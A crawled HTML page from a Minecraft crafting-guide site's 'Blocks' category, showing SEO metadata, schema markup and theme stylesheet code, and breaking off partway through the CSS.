

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minecraft-max.com/craft/building/blocks/
body_size: 39879
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blocks | How to make Blocks in Minecraft</title>
	<meta name="description" content="How to craft Blocks in Minecraft: crafting recipes, resources, photos, tricks and tips." />
	<link rel="canonical" href="https://minecraft-max.com/craft/building/blocks/" />
	<link rel="next" href="https://minecraft-max.com/craft/building/blocks/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blocks | How to make Blocks in Minecraft" />
	<meta property="og:description" content="How to craft Blocks in Minecraft: crafting recipes, resources, photos, tricks and tips." />
	<meta property="og:url" content="https://minecraft-max.com/craft/building/blocks/" />
	<meta property="og:site_name" content="Minecraft" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://minecraft-max.com/craft/building/blocks/","url":"https://minecraft-max.com/craft/building/blocks/","name":"Blocks | How to make Blocks in Minecraft","isPartOf":{"@id":"https://minecraft-max.com/#website"},"primaryImageOfPage":{"@id":"https://minecraft-max.com/craft/building/blocks/#primaryimage"},"image":{"@id":"https://minecraft-max.com/craft/building/blocks/#primaryimage"},"thumbnailUrl":"https://minecraft-max.com/wp-content/uploads/posts/logs/14992-distorted-stem.png","description":"How to craft Blocks in Minecraft: crafting recipes, resources, photos, tricks and tips.","breadcrumb":{"@id":"https://minecraft-max.com/craft/building/blocks/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minecraft-max.com/craft/building/blocks/#primaryimage","url":"https://minecraft-max.com/wp-content/uploads/posts/logs/14992-distorted-stem.png","contentUrl":"https://minecraft-max.com/wp-content/uploads/posts/logs/14992-distorted-stem.png","width":160,"height":160},{"@type":"BreadcrumbList","@id":"https://minecraft-max.com/craft/building/blocks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minecraft-max.com/"},{"@type":"ListItem","position":2,"name":"How to craft","item":"https://minecraft-max.com/craft/"},{"@type":"ListItem","position":3,"name":"Building","item":"https://minecraft-max.com/craft/building/"},{"@type":"ListItem","position":4,"name":"Blocks"}]},{"@type":"WebSite","@id":"https://minecraft-max.com/#website","url":"https://minecraft-max.com/","name":"Minecraft","description":"Minecraft","publisher":{"@id":"https://minecraft-max.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minecraft-max.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://minecraft-max.com/#organization","name":"Minecraft","url":"https://minecraft-max.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minecraft-max.com/#/schema/logo/image/","url":"https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100.png","contentUrl":"https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100.png","width":320,"height":100,"caption":"Minecraft"},"image":{"@id":"https://minecraft-max.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='//minecraft-max.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.2.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:#3b9a96;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:2.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-weight:800;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:700;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:700;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#3b9a96;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#3b9a96;background-color:#3b9a96;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#3b9a96;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#3b9a96;background-color:#3b9a96;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#3b9a96;border-color:#3b9a96;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#3b9a96;}.entry-meta,.entry-meta *{line-height:1.45;color:#3b9a96;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#3b9a96;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#3b9a96;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#3b9a96;border-color:#3b9a96;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#3b9a96;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#3b9a96;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#3b9a96;}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#3b9a96;background-color:#3b9a96;border-radius:2px;}h1.widget-title{font-weight:800;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#3b9a96;background-color:#3b9a96;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#3b9a96;background-color:#3b9a96;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-image:url(http://minecraft-max.com/wp-content/uploads/2022/07/bg_big.jpeg);;background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button 